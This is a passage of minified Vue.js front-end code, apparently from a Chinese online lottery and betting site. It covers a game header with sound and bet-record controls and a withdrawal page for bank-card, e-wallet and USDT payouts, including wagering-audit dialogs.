top-right-playinfo-txt"})]),e("div",{on:{click:t.controlSound}},[e("em",{staticClass:"game-chess-img",class:t.isOpenSound?"top-right-sound-open":"top-right-sound-close"}),e("em",{staticClass:"game-chess-img top-right-sound-txt"})]),e("div",{on:{click:t.bgSound}},[e("em",{staticClass:"game-chess-img",class:t.isOpenMusic?"top-right-music-open":"top-right-music-close"}),e("em",{staticClass:"game-chess-img top-right-music-txt"})])])])])])]):t._e(),e("luxuryPlayInfo",{attrs:{"is-open-play-info":t.isOpenPlayInfo},on:{changePlayInfo:t.changePlayInfo}}),e("LuxuryResult",{attrs:{"is-open-result":t.isOpenResult},on:{changeResult:t.changeResult}}),e("luxuryBetRecord",{attrs:{"is-openbet-record":t.isOpenbetRecord},on:{changeBetRecord:t.changeBetRecord}})],1)},a=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"head-zhuang",attrs:{id:"banker"}},[e("em",{staticClass:"game-chess-img nn100-middle-img"}),e("em",{staticClass:"poker-start",attrs:{id:"pokerStart"}})])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"head-zhuang",attrs:{id:"banker"}},[e("em",{staticClass:"game-loongTiger-img"}),e("em",{staticClass:"poker-start",attrs:{id:"pokerStart"}})])}],r=s(32483),n=s(67298),o=s(11211),l=s(42450),c=s(15714),d=s(1910),h={name:"LuxuryHeader",components:{luxuryPlayInfo:o["default"],luxuryBetRecord:r["default"],LuxuryResult:n["default"]},props:["isOpenMenu","isOpenResult","isOpenbetRecord","isOpenPlayInfo"],computed:{goToPath(){return l.setLTMode("cp"),this.h5Skin,"/lotteryMore"},isBLNN(){return l.isBLNN()},isBLDT(){return l.isBLDT()},isBLRB(){return l.isBLRB()},isBLK3(){return l.isBLK3()},isBLBJL(){return l.isBLBJL()},isBLBM(){return l.isBLBM()},isGF(){return l.isGF()},isHHTH(){return l.isHHTH()},isBLSH(){return l.isBLSH()},isBLSLM(){return l.isBLSLM()},isHHSG(){return l.isHHSG()},isHHEBG(){return l.isHHEBG()},isHHPJ(){return l.isHHPJ()},isHHBB(){return l.isHHBB()},isHHFP(){return l.isHHFP()},NiuTimeText(){return"停止销售"===this.TimeBarText?this.TimeBarText:c.A.state.lt.NiuTimeText},isOpenMusic:{get(){return c.A.state.lt.isOpenMusic},set(t){c.A.state.lt.isOpenMusic=t}},isOpenSound:{get(){return c.A.state.lt.isOpenSound},set(t){c.A.state.lt.isOpenSound=t}},NowIssue(){return l.IsParmReady(c.A.state.lt.NowIssue)?c.A.state.lt.NowIssue.slice(4):""},TimeBar(){const t=Number(c.A.state.lt.NiuTimebar);return"停止销售"===this.TimeBarText?0:t>14?t-14:t+1},TimeBarText(){return c.A.state.lt.TimeBar}},methods:{...(0,d.i0)(["GetLotteryOpen","getBetRecord"]),showPlayInfo(){l.playSound("touchMusic"),this.$emit("changePlayInfo",!0)},openResult(){l.playSound("touchMusic"),this.$emit("changeResult",!0),this.GetLotteryOpen([c.A.state.lt.lottery.lotteryCode])},openRecord(){c.A.state.lt.betRecordLoading=!0,l.playSound("touchMusic"),this.$emit("changeBetRecord",!0),this.getBetRecord({selectedGameType:"HHCP",dateSelect:2,winStatus:0,pageNo:1,pageSize:5,callAjaxTime:c.A.state.betRecord.callAjaxTime}).then(()=>{c.A.state.lt.betRecordLoading=!1})},changePlayInfo(t){this.$emit("changePlayInfo",t)},changeResult(t){this.$emit("changeResult",t)},changeBetRecord(t){this.$emit("changeBetRecord",t)},controlSound(){this.isOpenSound=!this.isOpenSound,window.stopSound=!window.stopSound,window.stopSound&&l.stopSound()},bgSound(){this.isOpenMusic=!this.isOpenMusic,this.isOpenMusic?l.playBgSound(c.A.state.lt.lottery.lotteryType,!0):l.stopSound(c.A.state.lt.lottery.lotteryType)},clickSound(){l.playSound("touchMusic")}}},u=h,m=s(845),p=(0,m.A)(u,i,a,!1,null,"11e9dd20",null),y=p.exports},86105:function(t,e,s){s.d(e,{A:function(){return w}});s(18111),s(61701);var i=function(){var t=this,e=t._self._c;return e("div",{class:["withdraw",t.drawTo]},[e("div",{staticClass:"top"},[e("TCTurning"),e("span",{directives:[{name:"show",rawName:"v-show",value:!t.$turning,expression:"!$turning"}]},[t._v("提现")]),e("TCBackButton",{attrs:{to:t.backPath}})],1),e("div",{staticClass:"main"},[e("ul",{staticClass:"payLine"},t._l(t.tabWithdrawSort,function(s,i){return e("li",{key:s.key,staticClass:"payWay",class:{on:s.key===t.drawTo,disabled:s.disabled},style:`order:${i}`,on:{click:function(e){return t.onClickTab(s.key)}}},[e("div",{staticClass:"payContent"},[e("div",{staticClass:"payicon"},[e("img",{staticClass:"img",attrs:{src:`/static/local/img/payment/${s.imgName}.png`}})]),e("span",{staticClass:"payName"},[t._v(t._s(s.text))])])])}),0),e("table",[e("tbody",[e("tr",[e("td",[t._v("账户余额")]),e("td",[e("input",{staticClass:"cGold",attrs:{type:"text",readonly:"readonly"},domProps:{value:t.money}})])]),e("tr",[e("td",[t._v("可提金额")]),e("td",[t.drawCheckStop?e("input",t._b({},"input",t.inputPropsWithdrawAvail,!1)):e("input",{staticClass:"cGold",attrs:{type:"text",readonly:"readonly"},domProps:{value:t.userWithdrawAvailObj.point2}}),t.isAuditDisplay?e("span",{staticClass:"all iconfont",on:{click:t.openRecord}}):t._e()])]),t.IS_WALLET_TRANSFER?e("tr",[e("td",{attrs:{colspan:"2"}},[e("TransferWalletBox",{attrs:{source:t.walletTransferList,"wallet-transfer-keys":t.walletTransferKeys,"wallet-transfer-item":t.walletTransferItem,"account-money":t.accountMoney,"wallet-money":t.walletMoney,"wallet-address":t.walletAddress,"show-icon":!0,"is-loading":t.isSpinning,"is-withdraw":!0,"is-open-select":t.showSelectList},on:{onToggleSelect:function(e){t.showSelectList=e},"refresh-balance":t.refreshBalance,click:function(e){return t.chooseBank(e)}}})],1)]):t._e(),t.commonPay?e("tr",{staticClass:"bankTr"},[e("td",[t._v(t._s(t.commonPay.label))]),e("td",[t.commonPay.isAvailable?e("input",{attrs:{type:"text",readonly:"readonly"},domProps:{value:t.commonPay.drawAccount}}):e("div",{staticClass:"bank_card_tip"},[t._v(t._s(t.commonPay.tip))])])]):t._e(),t.IS_BANK_CARD?e("tr",{staticClass:"bankTr"},[t._m(0),e("td",[t.hasAvailableBank?[e("div",{class:["bankCardBox",{unfold:t.isOpenSelect}],attrs:{id:"bankCardBox"},on:{click:t.onOpenSelect}},t._l(t.sortedBankList,function(s,i){return e("div",{key:`hr_${s.id}`},[i>0?e("div",{staticClass:"hr1px",attrs:{id:`hr_${s.id}`}}):t._e(),e("div",{key:s.id,staticClass:"bankCard",attrs:{id:s.id},on:{click:function(e){return t.onSelectBank(s)}}},[e("img",{attrs:{src:t.getImgPath(`@/assets/img/bank/${s.bankCode}.png`)}}),e("p",[t._v(t._s(s.bankName))]),t._v(" "),e("span",[t._v(t._s(s.bankNumber))])])])}),0),t._v(" "),e("i",{staticClass:"iconfont unfold"})]:e("div",[e("div",{staticClass:"bank_card_tip"},[t._v("没有可提现的银行卡")])])],2)]):t._e(),t.IS_CGPAY?e("tr",{staticClass:"bankTr"},[t._m(1),e("td",[t.selectedDigitalWallet?e("div",{class:["USDTbox",{unfold:t.isOpenSelect}],attrs:{id:"USDTbox"}},[t._l(t.sortedUSDTList,function(s){return[e("div",{key:s.id,staticClass:"hr1px",attrs:{id:`hr_${s.id}`}}),e("div",{key:s.id,staticClass:"bankCard",attrs:{id:s.id},on:{click:function(e){return t.onSelectChange(s)}}},[e("img",{attrs:{alt:s.digitalWalletType,src:`/static/local/img/payment/${t.getUSDT(s.digitalWalletType).path}.png`}}),e("p",[t._v(t._s(t.getUSDT(s.digitalWalletType).name))]),t._v(" "),e("span",[t._v(t._s(s.walletAddress))])])]})],2):e("div",[e("div",{staticClass:"bank_card_tip"},[t._v("没有可提现的数字钱包")])])])]):t._e(),t.IS_DIGITAL?e("tr",{staticClass:"bankTr"},[t._m(2),e("td",[t.selectedDigitalWallet?e("div",[e("div",{class:["USDTbox",{unfold:t.isOpenSelect}],attrs:{id:"USDTbox"},on:{click:t.onOpenSelect}},[t._l(t.sortedDigitalList,function(s){return[e("div",{key:`hr_${s.id}`,staticClass:"hr1px",attrs:{id:`hr_${s.id}`}}),e("div",{key:s.id,staticClass:"bankCard",attrs:{id:s.id},on:{click:function(e){return t.onSelectChange(s)}}},[e("img",{attrs:{alt:s.digitalWalletType,src:`/static/local/img/payment/${t.getUSDT(s.digitalWalletType).path}.png`}}),e("p",[t._v(t._s(t.getUSDT(s.digitalWalletType).name))]),t._v(" "),e("span",[t._v(t._s(s.walletAddress))])])]})],2),t._v(" "),e("i",{staticClass:"iconfont unfold"})]):e("div",[e("div",{staticClass:"bank_card_tip"},[t._v("没有可提现的数字钱包")])])])]):t._e(),t.IS_CGPAY?e("tr",[e("td",[t._v("币别")]),e("td",{staticClass:"cGold"},[e("select",{directives:[{name:"model",rawName:"v-model",value:t.currencyType,expression:"currencyType"}],staticClass:"userSelect",attrs:{id:"tradeTypePrarm",name:"tradeTypeParam"},on:{change:[function(e){var s=Array.prototype.filter.call(e.target.options,function(t){return t.selected}).map(function(t){var e="_value"in t?t._value:t.value;return e});t.currencyType=e.target.multiple?s:s[0]},function(e){return t.getCGPayExchangeRate(!0)}]}},t._l(t.withDrawCurrency,function(s,i){return e("option",{key:i,domProps:{value:s}},[t._v(t._s(s))])}),0),e("i",{staticClass:"iconfont unfold",staticStyle:{"pointer-events":"none"}})])]):t._e(),e("tr",[e("td",[t._v(t._s(t.IS_CGPAY?"提现个数":"提现金额"))]),e("td",{staticClass:"por"},[e("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.drawMoney,expression:"drawMoney",modifiers:{trim:!0}}],class:["va186",{cGold:t.IS_YUEBAO}],attrs:{type:"text",maxlength:t.IS_CGPAY?10:20,tag:"提现金额",placeholder:t.placeholderText,name:"Money"},domProps:{value:t.drawMoney},on:{keyup:function(e){return t.onlyNum(t.drawMoney)},input:function(e){e.target.composing||(t.drawMoney=e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}}),t.IS_YUEBAO?e("span",{staticClass:"all",on:{click:function(e){t.drawMoney=parseInt(t.userWithdrawAvail)}}},[t._v("全部")]):t._e(),t.IS_CGPAY?e("div",{staticClass:"unit"},[t._v(t._s(t.transCurrencyType))]):t._e()])]),t.IS_DIGITAL&&"1"===t.selectedDigitalWallet.showRate&&t.selectedDigitalWallet.exchangeRate?e("tr",[e("td",[t._v("汇率")]),e("td",[e("input",{staticClass:"cGold",attrs:{type:"text",readonly:"readonly"},domProps:{value:t.selectedDigitalWallet.exchangeRate}})])]):t._e(),t.IS_DIGITAL&&t.selectedDigitalWallet.exchangeRate?e("tr",[e("td",[t._v("提现个数")]),e("td",[e("div",{staticClass:"cGold"},[t._v("约 "+t._s(t.exchangeMoney)+" "+t._s(t.currencyMap.get(t.selectedDigitalWallet.platformKey)))])])]):t._e(),t.IS_CGPAY?e("tr",[e("td",[t._v("当前汇率")]),t.withDrawRate>0&&t.selectedDigitalWallet?e("td",{staticClass:"cGold"},[t._v("1"+t._s(t.transCurrencyType)+" = "+t._s(t.withDrawRate)+" 人民币")]):e("div",[e("div",{staticClass:"bank_card_tip"},[t._v("没有可提现的数字钱包")])])]):t._e(),t.IS_CGPAY?e("tr",[e("td",[t._v("提现金额")]),e("td",{staticClass:"por"},[t.withDrawRate>0?e("div",[t._v(t._s(t.exChangeRMB))]):t._e(),e("div",{staticClass:"unit"},[t._v("元人民币")])])]):t._e(),e("tr",[e("td",[t._v("安全密码")]),e("td",[e("input",{directives:[{name:"model",rawName:"v-model",value:t.drawMoneyPwd,expression:"drawMoneyPwd"}],staticClass:"va186",attrs:{type:"text",onfocus:"this.type='password'",tag:"安全密码",placeholder:"请输入您的安全密码",maxlength:"6"},domProps:{value:t.drawMoneyPwd},on:{input:function(e){e.target.composing||(t.drawMoneyPwd=e.target.value)}}})])])])]),e("div",{staticClass:"loginBtn BTN",class:{disabled_btn:t.isDisabledButton}},[e("a",{on:{click:t.onSubmit}},[t._v("确定")])]),e("div",{staticClass:"tips",domProps:{innerHTML:t._s(t.withdrawalContent)}})]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.isCheckOpen&&t.isCheckShow,expression:"isCheckOpen && isCheckShow"}]},[e("div",{staticClass:"layerBg"}),e("div",{staticClass:"layerBox"},[e("div",{staticClass:"check"},[e("h3",[t._v("温馨提示")]),e("button",{staticClass:"layermend",staticStyle:{padding:"0"},on:{click:t.hideCheck}}),e("div",{staticClass:"checkContent"},[e("div",{staticClass:"checkBlock"},[t._v("提现金额: "+t._s(t.IS_CGPAY?t.exChangeRMB:t.drawMoney)+" 元")]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.normalNeed>0,expression:"normalNeed > 0"}],staticClass:"checkBlock"},[e("br"),t._v("流水缺: "+t._s(t.normalNeed)+" "),e("br"),t._v(" 扣常态稽核: "+t._s(t.normalCheckFee)+" "),t.isAuditDisplay?e("div",{staticClass:"detailBtn",on:{click:t.goCheckDetail}},[t._v("详情")]):t._e(),e("br")]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.preferentialNeed>0||t.preferentialSynNeed>0,expression:"preferentialNeed > 0 || preferentialSynNeed > 0"}],staticClass:"checkBlock"},[e("br"),e("div",{directives:[{name:"show",rawName:"v-show",value:t.preferentialNeed>0,expression:"preferentialNeed > 0"}]},[e("span",[t._v(t._s(t.showTn)+t._s(t.showExt)+"彩票(含棋牌)流水缺: "+t._s(t.preferentialNeed))]),e("br")]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.preferentialSynNeed>0,expression:"preferentialSynNeed > 0"}]},[e("span",[t._v("综合稽核流水缺: "+t._s(t.preferentialSynNeed)+" ")]),e("br")]),e("div",[t._v("收回存款优惠: "+t._s(t.preferential)+" "),t.isAuditDisplay?e("div",{staticClass:"detailBtn",on:{click:t.goCheckDetail}},[t._v("详情")]):t._e(),e("br")])]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.withdrawRepeatPoundage>0,expression:"withdrawRepeatPoundage > 0"}],staticClass:"checkBlock"},[e("br"),t._v("今日取款次数超过: "+t._s(t.repeatTimes)+" "),e("br"),t._v(" 扣取款手续费: "+t._s(t.withdrawRepeatPoundage)+" "),e("br")]),e("div",{staticClass:"checkBlock"},[e("br"),t._v("提领后账户余额： "),e("em",{staticClass:"balance"},[t._v(t._s(t.summaryMoney))])]),e("br"),e("div",{directives:[{name:"show",rawName:"v-show",value:2!==t.auditMode&&1==t.drawCheckStop,expression:"auditMode !== 2 && drawCheckStop == 1"}],staticClass:"colorRed"},[t._v("未达稽核金额，无法提现")]),e("div",{directives:[{name:"show",rawName:"v-show",value:1==t.drawCheckStop,expression:"drawCheckStop == 1"}],staticClass:"checkFooter"},[e("div",{staticClass:"checkBtn",on:{click:t.hideCheck}},[t._v("确定")])]),e("div",{directives:[{name:"show",rawName:"v-show",value:0==t.drawCheckStop,expression:"drawCheckStop == 0"}],staticClass:"checkFooter"},[e("span",{staticClass:"checkBtn",on:{click:t.hideCheck}},[t._v("取消")]),e("span",{staticClass:"checkBtn",on:{click:t.onWithdraw}},[t._v("确定")])])])])])]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.isopenRecord,expression:"isopenRecord"}]},[e("div",{staticClass:"layerBg"}),e("div",{staticClass:"layerBox"},[e("div",{staticClass:"check"},[e("h3",[t._v("即时稽核总计")]),e("button",{staticClass:"layermend",staticStyle:{padding:"0"},on:{click:function(e){t.isopenRecord=!1}}}),e("div",{staticClass:"checkContent"},[0===t.auditStandard?[e("div",{directives:[{name:"show",rawName:"v-show",value:t.normalNeed>0,expression:"normalNeed > 0"}],staticClass:"checkBlock"},[t._v("流水缺: "+t._s(t.normalNeed)+" "),e("br"),t._v(" 扣常态稽核: "+t._s(t.normalCheckFee)+" "),e("div",{staticClass:"detailBtn",on:{click:t.goCheckDetail}},[t._v("详情")]),e("br")]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.preferentialNeed>0||t.preferentialSynNeed>0,expression:"preferentialNeed > 0 || preferentialSynNeed > 0"}],staticClass:"checkBlock"},[e("br"),e("div",{directives:[{name:"show",rawName:"v-show",value:t.preferentialNeed>0,expression:"preferentialNeed > 0"}]},[e("span",[t._v(t._s(t.showTn)+t._s(t.showExt)+"彩票(含棋牌)流水缺: "+t._s(t.preferentialNeed))]),e("br")]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.preferentialSynNeed>0,expression:"preferentialSynNeed > 0"}]},[e("span",[t._v("综合稽核流水缺: "+t._s(t.preferentialSynNeed)+" ")]),e("br")]),e("div",[t._v("收回存款优惠: "+t._s(t.preferential)+" "),e("div",{staticClass:"detailBtn",on:{click:t.goCheckDetail}},[t._v("详情")]),e("br")])])]:t._e(),1===t.auditStandard?e("div",{staticClass:"checkBlock innerContent"},[t._v("已达稽核标准 "),t.isOldAuditMode?e("div",{staticClass:"detailBtn",on:{click:t.goCheckDetail}},[t._v("详情")]):t._e(),e("br")]):t._e(),e("br"),e("div",{staticClass:"checkFooter"},[e("span",{staticClass:"checkBtn",on:{click:function(e){t.isopenRecord=!1}}},[t._v("取消")]),e("span",{staticClass:"checkBtn",on:{click:function(e){t.isopenRecord=!1}}},[t._v("确定")])])],2)])])])])},a=[function(){var t=this,e=t._self._c;return e("td",[t._v("提现账户"),e("input",{attrs:{type:"hidden",name:"BankCardID"}})])},function(){var t=this,e=t._self._c;return e("td",[t._v("数字钱包"),e("input",{attrs:{type:"hidden",name:"BankCardID"}})])},function(){var t=this,e=t._self._c;return e("td",[t._v("数字钱包"),e("input",{attrs:{type:"hidden",name:"BankCardID"}})])}],r=(s(44114),s(20116),s(57310)),n=s(73856),o=s(87257),l=s(42450),c=s(2321),d=s.n(c),h=s(60400),u=s(96843),m=s(27816),p=s(15714),y=s(11906),g={components:{TransferWalletBox:u.A},mixins:[r.A],beforeRouteEnter(t,e,s){const i=(0,y.Sj)(p.A.state);Promise.all([window.MainApp.AjaxGetSiteInitData(["config","optionStates"],!0),p.A.dispatch("CheckPwdEncodeType"),p.A.dispatch("SecurityAction"),p.A.dispatch(o.USER_PERSONAL_LEVEL_ACTION),p.A.dispatch("GetYuebaoStatus"),...i?[p.A.dispatch("WithDrawInit")]:[]]).then(t=>{(0,y.br)()&&(0,y.Tk)()&&(0,y.gN)(()=>{s(t=>{"home"===e.name?(t.isFromHome=e.path,localStorage.setItem("tempBackHome",e.path)):(0,l.IsParmReady)(localStorage.getItem("tempBackHome"))&&(t.isFromHome=localStorage.getItem("tempBackHome"))})})}).catch(t=>{t.msg?window.layer.alert(t.msg):console.error(" error ",t)})},data(){return{getUSDT:m.D,currencyMap:m.mE,isOpenSelect:!1,moneyError:!1,passMoney:!1,moneyErrormsg:"",drawMoneyPwdError:!1,passPwd:!1,drawMoneyPwdErrormeg:"",drawMoney:"",drawMoneyPwd:"",summaryMoney:0,normalNeed:0,preferentialNeed:0,preferential:0,preferentialSynNeed:0,preferentiaHasExt:0,preferentiaHasTn:0,repeatTimes:0,repeatPoundage:0,withdrawRepeatPoundage:0,normalCheckFee:0,isCheckShow:!1,isFromHome:"",isopenRecord:!1,auditStandard:"",drawCheckStop:0,selectedPaymentMethodId:"",selectedDigitalWallet:null,isUse:!1,remark:"",currencyType:"",digitalWalletType:""}},computed:{drawTo(){return this.$store.getters.currentWithdrawType},useModel(){return this.$store.getters.useModel},commonPay(){const t=new Map([[this.TABS.ALIPAY,{label:"支付宝",tip:"没有可提现的支付宝账号"}],[this.TABS.YUN,{label:"云支付",tip:"没有可提现的云支付账号"}],[this.TABS.WE_CHAT_PAY,{label:"微信账号",tip:"没有可提现的微信账号"}],[this.TABS.FXSHUO,{label:"纷享账号",tip:"没有可提现的纷享钱包账号"}]]),e=t.get(this.drawTo);if(!e)return null;const{drawAccount:s}=this.withdrawTabConfig[this.drawTo]||{},i=(0,y.KI)(this.drawTo);return e.isAvailable=i,e.drawAccount=s,e},withdrawalContent({isUse:t,drawTo:e,auditMode:s,drawCheckStop:i,poundage:a}){let r="";1===s&&1===i?r=`<span class="colorRed">需要下注¥${this.requiredBetting}后可提现</span><br>`:2===s&&(r=`需透过${this.withdrawalRule}累积可提金额！<br>`);let n="";[1,2].includes(s)&&(n=this.withdrawTabConfig[e].text,n.length>0&&(n=`${n}取款手续费${a}元<br>`));const o=t=>{const e=t?"<br>":"";return`${r}${n}${e}今天还可以提现<ins>${this.todayDrawTimes}</ins>次`};if(t){const t=l.isIOS()?"iosStyle":"androidStyle",e=`${o()}<p class="${t}" style="white-space: pre-line;">${this.remark.decodeEntity()}</p>`;return e}const c=(t,e)=>{const s={cash:{default:"可提现金额=现金余额-手续费",withFees:"可提现金额=现金余额-手续费-行政费用-充值优惠"},yuebao:{default:"可转入金额=账户余额-手续费",withFees:"可转入金额=账户余额-手续费-行政费用-充值优惠"},account:{default:"可提现金额=账户余额-手续费",withFees:"可提现金额=账户余额-手续费-行政费用-充值优惠"}},i=this.isOldAuditMode?s[t].withFees:s[t].default;return`<br>计算公式：${i}`},d=c("account",s),h=(t,e="(详情请点击可提金额右方提示图示)")=>t?e:"",u=h(this.isAuditDisplay),m=o();let p="";const{minMoney:y,maxMoney:g,waitTime:C,waitStandard:f,waitStatus:v}=this.WithDrawCacheData,w=v?`<br>提款金额超过${this.IS_USDT||this.IS_DIGITAL?"人民币":""}<ins>${f}</ins>元，需等待<ins>${C}</ins>小时审核时间`:"";return["BankCard","Alipay","Yun","WeChatPay","NoDrawPay","Fxshuo"].includes(e)?p=[m,d,u,`<br>单笔提现最低<ins>${y}</ins>元，最高<ins>${g}</ins>元`,w]:this.IS_YUEBAO?p=[m,"<br>将余额转入余额宝，可享受额外收益",c("yuebao",s),u,`<br>单笔提现最低<ins>${y}</ins>元，最高<ins>${g}</ins>元<br>`]:this.IS_CGPAY?p=[o(!0),d,u,`<br>单笔提现金额:<ins>最低人民币${y}</ins>元，最高<ins>${g}</ins>元`,w]:this.IS_DIGITAL?p=[m,"<br>请输入人民币提现金额，三方支付会协助转换为等值数字币支付给您",c("cash",s),h(this.isAuditDisplay,"(詳細說明請見幫助指南)"),`<br>单笔提现最低人民币<ins>${y}</ins>元，最高<ins>${g}</ins>元`,w]:this.IS_USDT?p=[m,"<br>请输入人民币提现金额，三方支付会协助转换为等值USDT支付给您",c("cash",s),h(this.isAuditDisplay,"(詳細說明請見幫助指南)"),`<br>单笔提现最低人民币<ins>${y}</ins>元，最高<ins>${g}</ins>元`,w]:(this.IS_WALLET_TRANSFER||"WeChatPay"===e||"Fxshuo"===e)&&(p=[m,d,u,`<br>单笔提现金额:<ins>最低人民币${y}</ins>元，最高<ins>${g}</ins>元`,w]),p=p.join(""),p},inputPropsWithdrawAvail({auditMode:t}){const e={type:"text",readonly:"readonly"};return[0,1].includes(t)?(e.class="colorRed",e.value="未达稽核"):(e.class="cGold",e.value=this.userWithdrawAvailObj.point2),e},isDisabledButton({auditMode:t,drawCheckStop:e,WithDrawCacheData:s,userWithdrawAvail:i}){const{minMoney:a}=s;return!(![1,2].includes(t)||0===e)||(i<a||(!(!this.IS_YUEBAO||!this.yuebaoState.isBlack)||void 0))},transCurrencyType(){return"USDT(ERC20)"===this.currencyType?"USDT":this.currencyType},exChangeRMB(){return l.roundDecimal(l.mul(Number(this.drawMoney),Number(this.withDrawRate)),2)},withDrawRate(){const{withDrawRate:t=0}=p.A.state.withdraw;return t},withDrawCurrency(){const{currency:t=[]}=p.A.state.withdraw;return t},isAuditDisplay(){return!(!(0,l.IsParmReady)(this.$os)||"1"!==this.$os.checkOpen)&&(!(0,l.IsParmReady)(this.$os.isAuditDisplay)||!!this.$os.isAuditDisplay)},placeholderText(){return this.IS_BANK_CARD?"请输入您要提现的金额":this.IS_CGPAY?"请输入您要转出的个数":"请输入您要转出的金额"},backPath(){return this.isFromHome||"/userCenter/userCenterMenu"},money(){return l.roundDecimal(p.A.state.user.money,2).toFixed(2)},isCheckOpen(){return 1===+this.$os.checkOpen||!this.isOldAuditMode},showTn(){return 1===this.preferentiaHasTn?"天能、":""},showExt(){return 1===this.preferentiaHasExt?"第三方、":""},exchangeMoney(){const t=Number(this.selectedDigitalWallet.exchangeRate)||1,e=this.drawMoney/t;return e.toString().includes(".")?e.toFixed(4).slice(0,-2):e},sortedBankList(){return this.createSortedList(this.availableBankList,this.selectedPaymentMethodId)},sortedDigitalList(){return this.createSortedList(this.DigitalList,this.selectedPaymentMethodId)},sortedUSDTList(){return this.createSortedList(this.USDTlist,this.selectedPaymentMethodId)}},created(){this.drawToConfig((0,y.sA)());const t=(0,y.Sj)(p.A.state);t&&this.windowInit();const{drawMoney:e}=this.$route.query||{};e&&(this.drawMoney=e),p.A.dispatch("MemberReturnMoney")},methods:{setDrawTo(t){this.$store.commit("SET_CURRENT_WITHDRAW_TYPE",t)},drawToConfig(t){this.setDrawTo(t),this.drawCheckStop=this.withdrawInfo.drawCheckStop,this.currencyType=this.withDrawCurrency[0]||"";const{isUse:e=!1,remark:s=""}=this.withdrawInfo.remark||{};this.isUse=Boolean(e),this.remark=s,this.selectedDigitalWallet="",this.IS_WALLET_TRANSFER&&this.initWalletTransfer(),this.IS_BANK_CARD&&(this.selectedPaymentMethodId=this.availableBankList[0].id),this.IS_CGPAY&&this.USDTlist.length&&(this.getCGPayExchangeRate(),this.selectedDigitalWallet=this.USDTlist[0],this.selectedPaymentMethodId=this.selectedDigitalWallet.id,this.digitalWalletType=this.selectedDigitalWallet.digitalWalletType),this.IS_DIGITAL&&this.DigitalList.length&&(this.selectedDigitalWallet=this.DigitalList[0],this.selectedPaymentMethodId=this.selectedDigitalWallet.id,this.digitalWalletType=this.selectedDigitalWallet.digitalWalletType)},async onClickTab(t){if(this.drawTo===t)return;this.$turning=!0;try{await this.GetWithdrawInfo(t)}catch(s){return void(this.$turning=!1)}const e=(0,y.pi)(t);e?(this.$turning=!1,this.drawToConfig(t)):this.$turning=!1},onSelectBank(t){const e=t.id;this.selectedPaymentMethodId=e},onSelectChange(t){const e=t.id;this.selectedDigitalWallet=t,this.selectedPaymentMethodId=e,this.digitalWalletType=t.digitalWalletType},onOpenSelect(){let t,e;if(this.IS_BANK_CARD){if(this.IS_NO_DRAW_PAY)return;[t,e]=[this.availableBankList,"您只绑定了一张银行卡，无法切换。"]}this.IS_DIGITAL&&([t,e]=[this.DigitalList,"您只绑定了一个钱包，无法切换。"]),t&&(1===t.length?(window.layer.msgWarnNoIconfont(e),this.isOpenSelect=!1):this.isOpenSelect=!this.isOpenSelect)},_getParams(){const t=t=>t&&t.length>0?t[0].digitalWalletType:"";return this.IS_CGPAY?{drawAmount:this.exChangeRMB,exchangeAmount:this.drawMoney,defaultWalletType:this.digitalWalletType||t(this.sortedUSDTList)}:this.IS_DIGITAL?{drawAmount:this.drawMoney,exchangeAmount:"0",defaultWalletType:this.digitalWalletType||t(this.sortedDigitalList)}:{drawAmount:this.drawMoney,exchangeAmount:"0",defaultWalletType:0}},async onSubmit(){if(this.isDisabledButton)return;const t=window.layer.useMsgWait("正在提交");let e=!1,s=!1;const i=p.A.state.user,a=localStorage.getItem("user.loginName");if(i.loginName!==a&&(e=!0),this.IS_CGPAY?this.CGPAYcheckmoney():this.checkmoney(),this.checkpwd(),this.IS_WALLET_TRANSFER&&!this.walletAddress){const{walletTransferType:t}=this.walletTransferItem;return"CBPAY"===t?void window.layer.confirm(`您还没绑定<span style="color: blue"> ${t} </span>钱包，是否先去扫码绑定?`,["确定","取消"],()=>{window.location.href=this.redirectUrl}):window.layer.msgWarn("系统错误")}if(this.moneyError||this.drawMoneyPwdError)return window.layer.msgWarn(this.moneyErrormsg||this.drawMoneyPwdErrormeg);if(this.IS_BANK_CARD){const t=this.availableBankList.find(t=>t.id===this.selectedPaymentMethodId);if(t){const e=await h.Iz(t.bankId);if(!e)return h.$l(e)}}const{drawAmount:r,exchangeAmount:n,defaultWalletType:o}=this._getParams();window._fetch({Action:"withDraw/userWithdrawAvail",Requirement:{isBank:this.IS_BANK_CARD,requireVolume:this.requireVolume,useModel:this.useModel,drawMoneyPwd:d()(this.drawMoneyPwd),drawMoney:r,drawExchangeMoney:n,digitalWalletType:o}}).then(i=>{const{code:a,msg:r,data:n}=i;if("success"===a){if(this.deductionMoney=n.deductionMoney,e&&(p.A.commit("WITHDRAW_APPLY",{userWithdrawAvail:n.userWithdrawAvail}),this.windowInit()),Number(this.todayDrawTimes))if(this.isCheckOpen)t(),l.goToTop(),this.isCheckShow=!0,this.summaryMoney=n.summaryMoney,this.normalNeed=n.normalNeed,this.preferentialNeed=n.preferentialNeed,this.preferential=n.preferential,this.repeatTimes=n.repeatTimes,this.repeatPoundage=n.repeatPoundage,this.withdrawRepeatPoundage=n.withdrawRepeatPoundage,this.normalCheckFee=n.normalCheckFee,this.preferentialSynNeed=n.preferentialSynNeed,this.preferentiaHasExt=n.preferentiaHasExt,this.preferentiaHasTn=n.preferentiaHasTn,s=!e&&this.drawCheckStop!==n.drawCheckStop,this.drawCheckStop=n.drawCheckStop;else{const t=[`账户余额:${n.userMoney}元</br>`,`提现金额:${n.drawMoney}元</br>`,`需扣除费用:${n.deductionMoney}元</br></br>`,`提领后账户余额：<span style="color:#e4393c">${n.summaryMoney}</span>元`].join("");window.layer.confirm(t,["确定","取消"],()=>this.onWithdraw())}else this.onWithdraw();return}if("fail"===a&&!0===n.isYuebaoClose&&this.IS_YUEBAO)return void l.backToMyAccount();const 